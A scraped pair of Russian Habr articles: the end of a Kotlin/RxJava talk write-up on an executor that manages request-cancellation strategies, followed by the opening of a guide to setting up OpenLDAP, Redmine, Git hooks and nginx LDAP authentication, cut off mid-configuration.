) : Act
```
### Стратегии
Я выбрал **SaveMe**-стратегию, которая мне кажется очевидной. Эта стратегия отменяет только следующие запросы — первый запрос всегда будет жить, пока не завершится.
Мы немного поработали над нашей реализацией. У нас был метод execute, и теперь мы добавили туда проверку стратегии.
* Если стратегия **SaveMe** — то же самое, что мы делали до этого, то ничего не изменилось.
* Если стратегия **KillMe** — убиваем предыдущий запрос и запускаем новый.
```
override fun execute(act: Act, e: (Throwable) -> Unit) = when {
map.contains(act.id) -> when (act.strategy) {
KillMe -> {
map.remove(act.id)
startExecution(act, e)
}
SaveMe -> log("${act.id} - Act duplicate")
}
else -> startExecution(act, e)
}
```
### Результат
Мы получили возможность легко управлять стратегиями, написав минимум кода. При этом коллеги довольны, и мы можем сделать что-то вроде этого.
```
executor.apply {
execute(Completable.timer(2, SECONDS)
.toAct("Hello", KillMe))
execute(Completable.timer(2, SECONDS)
.toAct("Hello", KillMe))
execute(Completable.timer(2, SECONDS)
.toAct("Hello«, KillMe))
}
Hello - Act Started
Hello - Act Canceled
Hello - Act Started
Hello - Act Canceled
Hello - Act Started
Hello - Act Finished
```
Создаем асинхронную задачу, передаем стратегию и каждый раз, когда будем запускать новую задачу, и все предыдущие, а не следующие, будут отменяться.
Проблема № 3: стратегий недостаточно
------------------------------------
Перейдём к одной интересной проблеме, с которой я сталкивался на паре проектов. Расширим наше решение, чтобы справляться с кейсами посложнее. Один из таких кейсов, особенно актуальный для социальных сетей — это **«like/dislike»**. Есть пост и мы хотим его лайкнуть, но как разработчики не хотим блокировать весь UI, и показывать диалог на весь экран с загрузкой, пока запрос не выполнится. Да и пользователь будет недоволен. Мы хотим пользователя обмануть: он нажимает на кнопку и, как будто, лайк уже произошел — началась красивая анимация. Но на самом деле лайка не было — мы ждем пока обман не станет правдой. Чтобы обман не раскрыли мы должны прозрачно для пользователя обрабатывать также dislike.
Было бы хорошо обработать это правильно, чтобы пользователь получил желаемый результат. Но нам, как разработчикам, сложно каждый раз справляться с **разными, взаимоисключающими запросами**.
Возникает слишком много вопросов. Как понять, что запросы связаны? Как хранить эти связи? Как обрабатывать сложные сценарии и не копипастить? Как назвать новые компоненты? Задачи сложные, и то, что мы уже реализовали, не подходит для решения.
### Группы и стратегии для групп
Создаем простой интерфейс, который назовем **GroupStrategyHolder**. Он немного посложнее — два поля вместо одного.
```
interface GroupStrategyHolder {
val groupStrategy: GroupStrategy
val groupKey: String
}
sealed class GroupStrategy
object Default : GroupStrategy()
object KillGroup : GroupStrategy()
```
Помимо стратегии для конкретного запроса вводим новую сущность — группу запросов. У этой группы тоже будут стратегии. Мы рассмотрим только самый простой вариант с двумя стратегиями: **Default** — стратегия по умолчанию, когда мы ничего не делаем с запросами, и **KillGroup** — убивает все существующие запросы из группы и запускает новый.
```
interface Act : StrategyHolder, GroupStrategyHolder {
val id: String
}
class CompletableAct(
override val id: String,
override val completable: Completable,
override val strategy: Strategy = SaveMe,
override val groupStrategy: GroupStrategy = Default
override val groupKey: String = ""
) : Act
```
Повторяем шаги, о которых говорил раньше: берем интерфейс, расширяем и добавляем два дополнительных поля в CompletableAct и SingleAct.
### Обновляем реализацию
Возвращаемся к методу Execute. Третья задача сложнее, но решение довольно простое: проверяем стратегию группы для конкретного запроса и, если это KillGroup — убиваем всю группу и выполняем обычную логику.
```
MapDisposable -> GroupDisposable
...
override fun execute(act: Act, e: (Throwable) -> Unit) {
if (act.groupStrategy == KillGroup)
groupDisposable.removeGroup(act.groupKey)
return when {
groupDisposable.contains(act.groupKey, act.id) ->
when (act.strategy) {
KillMe -> {
stop(act.groupKey, act.id)
startExecution(act, e)
}
SaveMe -> log("${act.id} - Act duplicate")
}
else -> startExecution(act, e)
}
}
```
Проблема сложная, но у нас уже есть достаточно адекватная инфраструктура — мы можем ее расширить и решить задачу. Если посмотреть наш результат, что теперь нам нужно сделать?
### Результат
```
fun act(id: String)= Completable.timer(2, SECONDS).toAct(
id = id,
groupStrategy = KillGroup,
groupKey = "Like-Dislike-PostId-1234"
)
executor.apply {
execute(act(“Like”))
execute(act(“Dislike”))
execute(act(“Like”))
}
Like - Act Started
Like - Act Canceled
Dislike - Act Started
Dislike - Act Canceled
Like - Act Started
Like - Act Finished
```
Если у нас есть потребность в таких сложных запросах, мы добавляем два поля: groupStrategy и group ID. group ID — специфичный параметр, потому что для поддержки множества параллельных like/dislike запросов нужно создавать группу для каждой пары запросов, которые относятся к одному объекту. В данном случае можно назвать группу Like-Dislike-PostId и добавить туда ID поста. Каждый раз, когда будем лайкать соседние посты, мы будем уверены, что все работает правильно и для предыдущего поста, и для следующего.
В нашем синтетическом примере мы пытаемся выполнить последовательность like-dislike-like. Когда мы выполняем первое действие, а потом второе — предыдущий отменяется и следующий like отменяет предыдущий dislike. Это то, что я и хотел.
В последнем примере для создания Act’ов мы использовали именованные параметры. Это классно помогает читаемости кода, особенно когда параметров много.
> Чтобы легче читалось — используйте именованные параметры.
Архитектура
-----------
Посмотрим, как это решение может повлиять на нашу архитектуру. На проектах я часто вижу, что View Model или Presenter берут на себя много ответственности, например, хаки, чтобы как-то обработать ситуацию с like/dislike. Обычно вся эта логика во View Model: много дубликатов кода с блокированием кнопок, LifeCycle обработчики, подписки.

Все то, что сейчас делает наш Executor, когда-то было либо в Presenter, либо во View Model. Если архитектура взрослая, разработчики могли выносить эту логику в какие-то интеракторы или use-cases, но логика дублировалась в нескольких местах.
После того, как мы взяли на вооружение Executor, View Model становятся проще и вся логика скрыта от них. Если вы когда-то это выносили в Presenter и интерактор, то знаете, что интерактор и Presenter становятся проще. В целом я остался доволен.

Что еще добавить?
-----------------
Еще один плюс текущего решения в том, что оно расширяемое. Что бы нам еще хотелось добавить, как разработчикам, которые работают над мобильным приложением, и каждый день борются с ошибками и множеством параллельных запросов?
### Возможности
За кадром осталась **реализация жизненного цикла**, но как мобильные разработчики мы все всегда об этом думаем и беспокоимся, чтобы ничего не утекло. Хотелось бы **сохранять и восстанавливать** запросы перезапуска приложения.
**Цепочки вызовов.** За счет оборачивания RX-цепочек появляется возможность их сериализации, потому что по дефолту RX никак не сериализуется.
Немногие знают, сколько параллельных запросов выполняется в конкретный момент времени в их приложениях. Я бы не сказал, что это большая проблема для маленьких и средних приложений. Но для большого приложения, которое выполняет много работы в бэкграунде, неплохо понимать причины сбоев и жалоб пользователей. Без дополнительной инфраструктуры у разработчиков просто нет информации, чтобы понять причину: может причина в UI, а может в огромном количестве постоянных запросов в бэкграунде. Мы можем расширить наше решение и добавить какие-то **метрики**.
Рассмотрим возможности подробнее.
### Обработка жизненного цикла
```
class ActExecutorImpl(
lifecycle: Lifecycle
) : ActExecutor {
inir {
lifecycle.doOnDestroy { cancelAll() }
}
...
```
Это пример реализации жизненного цикла. В самом простом варианте — при `Destroy` фрагментов или отмене при `Activity`, — мы **передаем lifecycle-handler в наш Executor**, и при **наступлении onDestroy события удаляем все запросы**. Это простое решение, которое позволяет не копипастить похожий код во View Models. Примерно то же самое делает LifeData.
### Сохранение/Восстановление
Так как у нас есть обертки, мы можем создать **отдельные классы для Act’ов**, внутри которых будет логика для создания асинхронных задач. Дальше мы можем **сохранить** это имя в базу и **восстановить из базы на запуске приложения**, используя фабричный метод или что-то подобное.
При этом мы получим возможность оффлайн работы а запросы которые выполнились с ошибками мы перезапустим при появлении интернета. При отсутствии интернета или при ошибках запроса мы сохраняем их в базу, а потом восстанавливаем и опять выполняем. Если вы можете это сделать с обычным RX без дополнительных оберток, пожалуйста, напишите в комментариях, было бы интересно.
### Цепочки вызовов
Мы также можем **связывать наши Act’ы**. Еще один из вариантов расширения — **выполнять цепочки запросов**. Например, у вас есть одна сущность, которую нужно создать на сервере, а другая сущность, которая зависит от первой, должна быть создана ровно в тот момент, когда мы уверены, что первый запрос выполнился успешно. Это тоже можно сделать. Конечно, это не так тривиально, но, имея класс, который контролирует запуск всех асинхронных задач — возможно. Используя голый RX это сложнее сделать.
### Метрики
Интересно посмотреть, **сколько в среднем выполняется параллельных запросов в фоне**. Имея метрики, можно понять причину жалоб пользователя на заторможенность. Как минимум, можем исключить из списка причин выполнение в бэкграунде того, что мы не ожидали.
Когда мы можем запускать и останавливать запросы в одном месте, можно добавить, например, **трекинг среднего времени выполнения** и посмотреть, что после какого-то релиза у нас почему-то в среднем на 10% запросы выполняются дольше. Это тоже неплохая информация, особенно для больших проектов.
Заключение
----------
**Дизайн компонентов приложения** — это сложная, долгая и кропотливая работа. «Задизайнить» большой кусок сразу обычно не получается. Любая сложная система эволюционирует из более простой, и если вы хотите спроектировать сложную систему за раз, то она, скорее всего, никогда не будет работать.
Когда вы разрабатываете решения для мобильных приложений, старайтесь делать маленькие и простые итерации, которые можно завалидировать. Обычная проблема — начинаете рефакторить что-то большое, сделали, проверили — ничего не работает. Почему не работает — непонятно. Изменения большие, вы будете пытаться откатываться назад и все равно итерировать маленькими кусочками. Так что лучше сразу идти маленькими шагами. **Мелкие и простые итерации гораздо легче контролировать**.
**Язык программирования может помочь в дизайне**. Используйте крутые фишки Kotlin, которые помогут вам и команде лучше разобраться в языке и эффективнее использовать ваш инструмент. Например, **расширять удачные решения в дизайне**.
> Пока в блоге выходят доклады с AppsConf 2018, Программный комитет принимает в программу **конференции AppsConf 2019** новые. В [списке принятых докладов](http://appsconf.ru/moscow/2019/abstracts) уже 38 позиций: архитектура, технологии Android, UX, масштабирование, бизнес-процессы и, конечно, Kotlin.
>
>
>
> Следите за анонсами, подписывайтесь на [youtube-канал](https://www.youtube.com/c/MobileChannelRussia) и на [рассылку](http://eepurl.com/bOajmn) и ждем вас **22–23 апреля** на конференции мобильных разработчиков.
>
> | https://habr.com/ru/post/437592/ | null | ru | null |
# Окружение разработки: Redmine + Git + ownCloud
Данная статья появилась с целью обобщить довольно длительные попытки собрать удобное окружение для работы над проектами. Несомненно, существует множество сервисов готовых предоставить схожую функциональность, но их использование не всегда удобно и по различным причинам, может быть неприемлемо. Если возникла такая ситуация, надеюсь, представленная в статье конфигурация окажется полезной.

Сценарий использования данной связки, можно кратко описать следующим образом:
* Файлы проекта хранятся в Git репозитории;
* Репозиторий содержит настройки, исходники и другие файлы проекта, наличие которых удобно и допустимо в коллективном репозитории;
* В корне расположена директория cloud, исключенная в .gitignore, в которую через WebDAV монтируется ownCloud папка, для остальных файлов;
* Содержимое Git репозитория отслеживается в системе управления проектами Redmine.
План развертывания системы включает настройку следующих сервисов:
1. **OpenLDAP** — единая учётная запись для всех сервисов;
2. **Redmine** — запуск в Docker контейнере, создание и привязка Git репозитория, LDAP аутентификация;
3. **NGINX** — доступ к Git репозиторию через HTTPS и LDAP аутентификация;
4. **ownCloud** — LDAP аутентификация и монтирование папки через davfs2.
Жёсткой привязки к дистрибутиву и операционной системе, здесь нет. Однако у меня на сервере Linux дистрибутив Gentoo, на клиенте — Kubuntu, поэтому некоторые примеры будут иметь специфические особенности.
*Для удобства воспроизведения часть примеров содержит предустановленные пароли. Поэтому настоятельно рекомендую вместо метки [ВНЕШНИЙ\_IP] использовать локальный IP, не доступный извне, либо сразу менять пароли на надёжные.*
OpenLDAP
--------
LDAP — это протокол доступа к данным, организованным в виде директорий. Здесь будет рассмотрена его реализация — OpenLDAP. Данный сервис представляет собой по сути базу данных оптимизированную для хранения древовидных структур, таких как каталоги. В данном случае важно, что LDAP хорошо подходит для хранения данных пользователя и является стандартом, который так или иначе поддерживает большинство сервисов работающих с учетными записями пользователей.
Минимально необходимая конфигурация:
```
# /etc/openldap/slapd.conf
include /etc/openldap/schema/core.schema
include /etc/openldap/schema/cosine.schema
include /etc/openldap/schema/inetorgperson.schema
include /etc/openldap/schema/nis.schema
# Необходимо разрешить чтение записи cn=Subschema для всех.
access to dn.base="" by * read
access to dn.base="cn=Subschema" by * read
# Разрешение на чтение для cn=manager,dc=example,dc=com.
# Нужно, чтобы не использовать rootdn при настройке сторонних сервисов.
access to dn.regex=".+,dc=example,dc=com$"
by self write
by dn.exact="cn=manager,dc=example,dc=com" read
by anonymous auth
# Всем остальным разрешить только авторизацию и изменение своих записей.
access to *
by self write
by anonymous auth
by * none
pidfile /var/run/openldap/slapd.pid
argsfile /var/run/openldap/slapd.args
# Бинарное поле задающие уровень отладочной информации в логах.
# Обычно хватает 1 или 2, в тяжелых случаях - 256 (максимум 2048).
loglevel 0
modulepath /usr/lib64/openldap/openldap
# Сертификаты для поддержки LDAPS.
TLSCertificateFile /etc/ssl/openldap/server.pem
TLSCertificateKeyFile /etc/ssl/openldap/server.key
### Основная база данных
database hdb
# Директория должна существовать и иметь права 700 и владельца ldap:ldap.
directory /var/lib/openldap-data
# Суффикс запросов, предназначенных этой базе.
suffix "dc=example,dc=com"
# DN (Distinguished Name) на которую не распространяются ограничения в правах.
# Физическое наличие в БД этой записи не обязательно.
rootdn "cn=admin,dc=example,dc=com"
# Пароль к rootdn, создается с помощью slappasswd -s [пароль]
# Здесь для примера использован пароль: passwd
rootpw {SSHA}70m8+2axDu++Adp6EOLPVpISPxbMVPFv
# Оверлей для добавление к записи пользователя атрибута memberOf с DN группы, в которой он упомянут.
moduleload memberof.la
overlay memberof
memberof-group-oc groupOfUniqueNames
memberof-member-ad uniqueMember
memberof-refint true
# Оверлей для поддержания ссылочной целостности.
# При удалении пользователя, записи о нем в группах, также удаляются.
moduleload refint.la
overlay refint
refint_attributes uniqueMember
# Пустая группа не допустима. Очевидное решение, добавить администратора.
refint_nothing "cn=admin,dc=example,dc=com"
# Индексы для базы данных.
index objectClass eq
index uid,uidNumber,gidNumber,memberUid eq
```
Для наглядности конфигурация здесь записана в файле slapd.conf, однако начиная с OpenLDAP версии 2.4 данный файл объявлен устаревшим. Новый формат называется OLC (on-line configuration) и представлен в виде базы данных config. Удобен он тем, что изменение настроек больше не требует перезагрузки сервиса.
Для миграции на OLC необходимо в конец файла slapd.conf добавить:
```
### База данных с настройками
# Изменять настройки разрешено только суперпользователю (root) через сокет.
# Ex: ldapadd/ldapmodify -Q -Y EXTERNAL -H ldapi:/// -f [config_update].ldif
database config
access to *
by dn.exact="gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth" manage
by * none
```
И выполнить команды:
```
mkdir -p /etc/openldap/slapd.d
# Если slapd ещё не запускался, ошибку об отсутствии файла базы данных можно игнорировать.
slaptest -f /etc/openldap/slapd.conf -F /etc/openldap/slapd.d
chown ldap:ldap -R /etc/openldap/slapd.d /var/lib/openldap-data /etc/openldap/slapd.conf
chmod 750 /etc/openldap/slapd.d && chmod 640 /etc/openldap/slapd.conf
```
Настройки будут записаны в указанную папку, по прежнему в текстовом виде, но редактировать вручную их уже не стоит.
Далее необходимо изменить параметры запуска демона, чтобы он читал настройки из базы данных вместо файла. В Gentoo для этого нужно изменить файл /etc/conf.d/slapd:
```
# /etc/conf.d/slapd
# Читать настройки из файла.
#OPTS_CONF="-f /etc/openldap/slapd.conf"
# Читать настройки из базы данных.
OPTS_CONF="-F /etc/openldap/slapd.d"
# Сервис доступен извне по протоколу ldaps; локально - ldap либо через сокет (%2f - так нужно).
OPTS="${OPTS_CONF} -h 'ldaps://[ВНЕШНИЙ_IP]:636 ldap://127.0.0.1:389 ldapi://%2fvar%2frun%2fopenldap%2fslapd.sock'"
```
Теперь можно запустить сервис и добавить данные:
**Содержимое файла backup.ldif**dn: dc=example,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
dc: example
o: Example.com
dn: ou=people,dc=example,dc=com
objectClass: organizationalUnit
ou: People
dn: ou=groups,dc=example,dc=com
objectClass: organizationalUnit
ou: Groups
dn: uid=example,ou=people,dc=example,dc=com
cn: Example User
givenName: User
sn: Example
uid: example
uidNumber: 1001
gidNumber: 1000
homeDirectory: /var/www/example.com
mail: [email protected]
objectClass: top
objectClass: posixAccount
objectClass: shadowAccount
objectClass: inetOrgPerson
objectClass: organizationalPerson
objectClass: person
loginShell: /sbin/nologin
userPassword: {SSHA}1zGVasPHdQ7LXhBJxzAOseflZiqlecKT
dn: cn=manager,dc=example,dc=com
cn: Manager
objectClass: top
objectClass: simpleSecurityObject
objectClass: organizationalRole
userPassword: {SSHA}KihawPs8IchHTS/Lc7aqKGd1rfkpEKyi
dn: cn=developers,ou=groups,dc=example,dc=com
objectClass: groupOfUniqueNames
cn: developers
description: Developers
uniqueMember: uid=example,ou=people,dc=example,dc=com
```
ldapadd -x -D 'cn=admin,dc=example,dc=com' -w 'passwd' -f backup.ldif
```
Для того, чтобы использовать свои пароли необходимо заменить значение полей userPassword. Новые можно получить командой:
```
slappasswd -s [пароль]
```
При восстановлении из резервной копии важно убедиться, что записи для добавления **групп** расположены **после** записей для добавления **пользователей**, а лучше в самом конце скрипта, иначе оверлей memberof не сможет их корректно обработать.
Проверить, что OpenLDAP корректно настроен и работает как было задумано, можно командой:
```
ldapsearch -D 'cn=manager,dc=example,dc=com' -w 'passwd' -b 'ou=people,dc=example,dc=com' '(uid=example)' memberOf
```
Ответ должен быть следующим:
```
…
dn: uid=example,ou=people,dc=example,dc=com
memberOf: cn=developers,ou=groups,dc=example,dc=com
# search result
search: 2
result: 0 Success
…
```
Кроме тестового пользователя, здесь был также добавлен **cn=manager,dc=example,dc=com**, который будет использован в дальнейшем для доступа к базе данных. Права его должны быть минимально необходимыми, а пароль отличаться от пароля **cn=admin,dc=example,dc=com**, так как его придётся указывать чистым текстом в файлах настроек. Здесь использован пароль passwd, что несомненно является плохим примером.
Работа с записями в OpenLDAP далеко не самое удобное и очевидное дело, но [Apache Directory Studio](https://directory.apache.org/studio/) может существенно с этим помочь.
Redmine
-------
Для управления проектами очень хорошо подходит веб приложение Redmine. Однако его установка требует большого числа зависимостей языка Ruby. Моя деятельность не связана с Ruby или Rails, поэтому установка на сервер дополнительных 76 пакетов, которые требовал ebuild, была не желательна. Приемлемый вариант нашёлся очень быстро — [Docker](https://www.docker.com/) контейнер [sameersbn/docker-redmine](https://github.com/sameersbn/docker-redmine).
Контейнеры удобно настраивать и запускать с помощью [docker-compose](https://docs.docker.com/compose/install/). Данная утилита позволяет объединить параметры командной строки Docker в один конфигурационный файл и управлять запущенными контейнерами.
Возможности настройки docker-redmine очень широкие и работу с ним лучше сразу начать с официальной документации. Приведённый ниже пример, лишь один из вариантов, который оказался удобным в моём случае:
**Настройки Redmine контейнера**
```
# /var/www/redmine.example.com/docker-compose.yml
redmine:
image: quay.io/sameersbn/redmine:3.2.0-2
# Автоматически запускать при старте системы и перезапускать в случае падения
restart: always
environment:
- TZ=Europe/Moscow
# Использовать в контейнере uid:gid локального пользователя, чтобы
# владелец файлов, на хосте в смонтированных томах, был предсказуем.
- USERMAP_UID=[NGINX_UID]
- USERMAP_GID=[NGINX_GID]
- DB_TYPE=postgres
# Docker-у требуется существенное время, чтобы поднять bridge IP (172.17.0.1), и лучше
# с ним не связывать сервисы запускаемые при старте системы. Выставлять сервис наружу,
# без крайней необходимости, тоже плохая идея. Можно добавить на сетевой интерфес IP,
# который не маршрутизируется наружу и обращаться к нему из контейнеров.
- DB_HOST=10.0.10.10
- DB_USER=redmine
- DB_PASS=[ПАРОЛЬ]
- DB_NAME=redmine_production
- REDMINE_HTTPS=true
- REDMINE_PORT=10083
- SMTP_ENABLED=true
- SMTP_OPENSSL_VERIFY_MODE=none
# Локальная MTA доверяет подсети Docker-а 172.17.0.0/16, что в данном случае приемлемо.
- SMTP_HOST=[ВНЕШНИЙ_IP]
- SMTP_PORT=25
- IMAP_ENABLED=false
ports:
- "127.0.0.1:10083:80"
volumes:
- /var/www/redmine.example.com/data:/home/redmine/data
# Чтобы далеко не ходить за логами.
- /var/www/redmine.example.com/logs:/var/log/redmine
```
Запуск контейнера производится командой:
```
docker-compose -f /var/www/redmine.example.com/docker-compose.yml up -d
```
Для того, чтобы Redmine автоматически создавал учётные записи на базе аккаунтов из OpenLDAP и использовал его механизм аутентификации необходимо добавить соответствующий метод в **Administration → LDAP authentication → New authentication mode**:
```
Name *: Example.com LDAP
Host *: [ВНЕШНИЙ_IP]
Port *: 636; LDAPS: x
Account: cn=manager,dc=example,dc=com
Password: passwd
Base DN *: ou=people,dc=example,dc=com
LDAP filter: (&(objectClass=person)(memberOf=cn=developers,ou=groups,dc=example,dc=com))
Timeout (in seconds):
On-the-fly user creation: x
Login attribute *: uid
Firstname attribute: givenName
Lastname attribute: sn
Email attribute: mail
```
В Redmine проект можно добавлять только уже существующие Git репозитории, поэтому папка с репозиториями должна быть доступна из контейнера. Поскольку в данном случае нужно отслеживать только локально расположенные репозитории, можно ограничиться монтированием в контейнер папки с репозиториями, но это не удобно. Если потребуется подключить внешний репозиторий, то его клон придётся разместить в директории с собственными репозиториями, кроме этого монтировать в контейнер системную директорию не красиво.
В итоге у меня получились следующий набор скриптов для работы с локальными репозиториями:
**Скрипт для создания нового Git репозитория**
```
#!/bin/bash
set -e
# /var/git/create_repo.sh
LOCAL_GIT_DIR="/var/git"
SCRIPT_NAME=`basename $0`
E_OPTERROR=65
function usage()
{
echo "USAGE:"
echo " $SCRIPT_NAME [repo_name]"
echo "OPTIONS:"
echo " repo_name - name of the new Git repository."
exit $E_OPTERROR
}
function fatal_error()
{
echo "$1" > /dev/stderr
exit 1
}
# Проверить входные параметры.
if [ $# -ne 1 ]; then
echo "Wrong number of arguments specified."
usage
fi
REPO_NAME=$1
cd ${LOCAL_GIT_DIR}
if [ -d "${REPO_NAME}" ]; then
fatal_error "Error: the repository already exists!"
fi
# Создать чистый репозиторий.
mkdir ${REPO_NAME}
cd ${REPO_NAME}
git --bare init
git update-server-info -f
# Установить хук синхронизирующий Redmine копию репозитория с данным.
cd ..
cp ./post-update "${REPO_NAME}/hooks/"
chmod 755 "${REPO_NAME}/hooks/post-update"
chown -R nginx:nginx ${REPO_NAME}
echo "Git repository successfully created."
exit 0
```
**Скрипт для миграции существующего Git репозитория**
```
#!/bin/bash
set -e
# /var/git/migrate_repo.sh
LOCAL_GIT_DIR="/var/git"
REDMINE_GIT_DIR="/var/www/redmine.example.com/data/git"
SCRIPT_NAME=`basename $0`
E_OPTERROR=65
function usage()
{
echo "USAGE:"
echo " $SCRIPT_NAME [repo_name]"
echo "OPTIONS:"
echo " repo_name - name of the existing Git repository."
exit $E_OPTERROR
}
function fatal_error()
{
echo "$1" > /dev/stderr
exit 1
}
# Проверить входные параметры.
if [ $# -ne 1 ]; then
echo "Wrong number of arguments specified."
usage
fi
REPO_NAME=$1
if [ ! -d "${LOCAL_GIT_DIR}/${REPO_NAME}" ]; then
fatal_error "Error: the repository does not exists!"
fi
# Проверить, что ничего не будет сломано.
if [ -f "${LOCAL_GIT_DIR}/${REPO_NAME}/hooks/post-update" ]; then
fatal_error "Error: post-update hook already exists! The repository already migrated or should be migrated manually."
fi
if [ -d "${REDMINE_GIT_DIR}/${REPO_NAME}" ]; then
fatal_error "Error: redmine already contains the repository with the same name!"
fi
# Установить хук синхронизирующий Redmine копию репозитория с данным.
cp "${LOCAL_GIT_DIR}/post-update" "${LOCAL_GIT_DIR}/${REPO_NAME}/hooks/"
chown nginx:nginx "${LOCAL_GIT_DIR}/${REPO_NAME}/hooks/post-update"
chmod 755 "${LOCAL_GIT_DIR}/${REPO_NAME}/hooks/post-update"
# Создать Redmine копию репозитория.
cd "${REDMINE_GIT_DIR}"
git clone --mirror "${LOCAL_GIT_DIR}/${REPO_NAME}" ${REPO_NAME}
echo "Git repository successfully migrated."
exit 0
```
**Хук для синхронизации Redmine копии репозитория с локальным**
```
#!/bin/bash
# /var/git/post-update
# Запускается на сервере после того, как git push успешно отработает в локальном репозитории.
REDMINE_GIT_DIR="/var/www/redmine.example.com/data/git"
REPO_PATH=${PWD}
REPO_NAME=$(basename "${REPO_PATH}")
LOG_FILE="/var/log/nginx/git_hooks_log"
function log_message()
{
echo `date '+%d-%m-%y %H:%M:%S'` "$1" >>"${LOG_FILE}"
}
if [ -d "${REDMINE_GIT_DIR}" ]; then
cd "${REDMINE_GIT_DIR}"
if [ -d "${REPO_NAME}" ]; then
# Если копия репозитория уже создана, загрузить изменения.
cd "${REPO_NAME}"
log_message "UPDATED: ${PWD}"
exec git fetch -q --all -p &>>"${LOG_FILE}"
else
# Иначе создать клон репозитория.
log_message "NEW: ${REPO_PATH} : ${REPO_NAME} : ${PWD}"
exec git clone -q --mirror ${REPO_PATH} ${REPO_NAME} &>>"${LOG_FILE}"
fi
fi
```
В случае необходимости подключить внешний репозиторий, например GitHub, его также необходимо будет клонировать в папку **/var/www/redmine.example.com/data/git**, затем установить задачу в cron для периодической синхронизации Redmine копии с удаленным репозиторием.
NGINX
-----
Далее необходимо открыть доступ к репозиториям по HTTPS. К сожалению, из коробки NGINX не поддерживает LDAP авторизацию, для этого его необходимо собрать со сторонним модулем [kvspb/nginx-auth-ldap](https://github.com/kvspb/nginx-auth-ldap).
В Gentoo для этого достаточно скопировать ebuild в локальный portage (PORTDIR\_OVERLAY) и добавить в него данный модуль. В официальном ebuild подключается множество модулей, добавить ещё один не составит труда. Для актуальной на данный момент версии NGINX, у меня получился следующий патч:
**Patch добавляющий модуль http\_auth\_ldap для nginx-1.8.0.ebuild**
```
--- nginx-1.8.0.ebuild 2015-08-05 14:31:19.000000000 +0300
+++ nginx-1.8.0.ebuild.new 2015-08-07 08:19:35.899578187 +0300
@@ -126,6 +126,12 @@
HTTP_MOGILEFS_MODULE_URI="http://www.grid.net.ru/nginx/download/nginx_mogilefs_module-${HTTP_MOGILEFS_MODULE_PV}.tar.gz"
HTTP_MOGILEFS_MODULE_WD="${WORKDIR}/nginx_mogilefs_module-${HTTP_MOGILEFS_MODULE_PV}"
+# http_auth_ldap (https://github.com/kvspb/nginx-auth-ldap, ??? license)
+HTTP_AUTH_LDAP_MODULE_PV="master"
+HTTP_AUTH_LDAP_MODULE_P="ngx_http_auth_ldap-${HTTP_AUTH_LDAP_MODULE_PV}"
+HTTP_AUTH_LDAP_MODULE_URI="https://github.com/kvspb/nginx-auth-ldap/archive/${HTTP_AUTH_LDAP_MODULE_PV}.tar.gz"
+HTTP_AUTH_LDAP_MODULE_WD="${WORKDIR}/nginx-auth-ldap-${HTTP_AUTH_LDAP_MODULE_PV}"
+
inherit eutils ssl-cert toolchain-funcs perl-module flag-o-matic user systemd versionator multilib
DESCRIPTION="Robust, small and high performance http and reverse proxy server"
@@ -148,7 +154,8 @@
nginx_modules_http_security? ( ${HTTP_SECURITY_MODULE_URI} -> ${HTTP_SECURITY_MODULE_P}.tar.gz )
nginx_modules_http_push_stream? ( ${HTTP_PUSH_STREAM_MODULE_URI} -> ${HTTP_PUSH_STREAM_MODULE_P}.tar.gz )
nginx_modules_http_sticky? ( ${HTTP_STICKY_MODULE_URI} -> ${HTTP_STICKY_MODULE_P}.tar.bz2 )
- nginx_modules_http_mogilefs? ( ${HTTP_MOGILEFS_MODULE_URI} -> ${HTTP_MOGILEFS_MODULE_P}.tar.gz )"
+ nginx_modules_http_mogilefs? ( ${HTTP_MOGILEFS_MODULE_URI} -> ${HTTP_MOGILEFS_MODULE_P}.tar.gz )
+ nginx_modules_http_auth_ldap? ( ${HTTP_AUTH_LDAP_MODULE_URI} -> ${HTTP_AUTH_LDAP_MODULE_P}.tar.gz )"
LICENSE="BSD-2 BSD SSLeay MIT GPL-2 GPL-2+
nginx_modules_http_security? ( Apache-2.0 )
@@ -180,7 +187,8 @@
http_push_stream
http_sticky
http_ajp
- http_mogilefs"
+ http_mogilefs
+ http_auth_ldap"
IUSE="aio debug +http +http-cache ipv6 libatomic luajit +pcre pcre-jit rtmp
selinux ssl userland_GNU vim-syntax"
@@ -220,7 +228,8 @@
nginx_modules_http_auth_pam? ( virtual/pam )
nginx_modules_http_metrics? ( dev-libs/yajl )
nginx_modules_http_dav_ext? ( dev-libs/expat )
- nginx_modules_http_security? ( >=dev-libs/libxml2-2.7.8 dev-libs/apr-util www-servers/apache )"
+ nginx_modules_http_security? ( >=dev-libs/libxml2-2.7.8 dev-libs/apr-util www-servers/apache )
+ nginx_modules_http_auth_ldap? ( net-nds/openldap )"
RDEPEND="${CDEPEND}
selinux? ( sec-policy/selinux-nginx )
"
@@ -440,6 +449,11 @@
myconf+=" --add-module=${HTTP_MOGILEFS_MODULE_WD}"
fi
+ if use nginx_modules_http_auth_ldap; then
+ http_enabled=1
+ myconf+=" --add-module=${HTTP_AUTH_LDAP_MODULE_WD}"
+ fi
+
if use http || use http-cache; then
http_enabled=1
fi
```
Вариант конфигурации NGINX для хоста git.example.com:
```
# /etc/nginx/conf.d/git.example.com.ssl.conf
# Сокет сервиса fcgiwrap, должен быть доступен на запись пользователю nginx:nginx.
upstream fastcgi-server {
server unix:/run/fcgiwrap.sock-1;
}
ldap_server ldap_git_users {
# ldap[s]://hostname:port/base_dn?attributes?scope?filter
url "ldap://127.0.0.1:389/ou=people,dc=example,dc=com?uid?sub?(objectClass=person)";
# DN с ограниченными правами.
binddn "cn=manager,dc=example,dc=com";
binddn_passwd passwd;
# Поиск пользователей непосредственно в группе без использования memberOf оверлея.
group_attribute uniqueMember;
# Атрибут должен содержать полный DN участника группы.
group_attribute_is_dn on;
# satisfy any;
require group "cn=developers,ou=groups,dc=example,dc=com";
}
# Связь репозитория с пользователем в LDAP.
# $repo - репозиторий полученный из URL в location; $repo_login - авторизованный пользователь.
map $repo $repo_login {
default "";
# Можно разрешить доступ одному пользователю к нескольким репозиториям.
"example.com" "example";
}
# Редирект на HTTPS
server {
listen [ВНЕШНИЙ_IP]:80;
server_name git.example.com;
return 301 https://git.example.com$request_uri;
}
# HTTPS
server {
listen [ВНЕШНИЙ_IP]:443 ssl;
add_header Strict-Transport-Security max-age=2592000;
server_name git.example.com;
charset utf-8;
ssl_certificate /etc/ssl/nginx/git.example.com.pem;
ssl_certificate_key /etc/ssl/nginx/git.example.com.key;
ssl_protocols TLSv1 TLSv1.1 TLSv1.2;
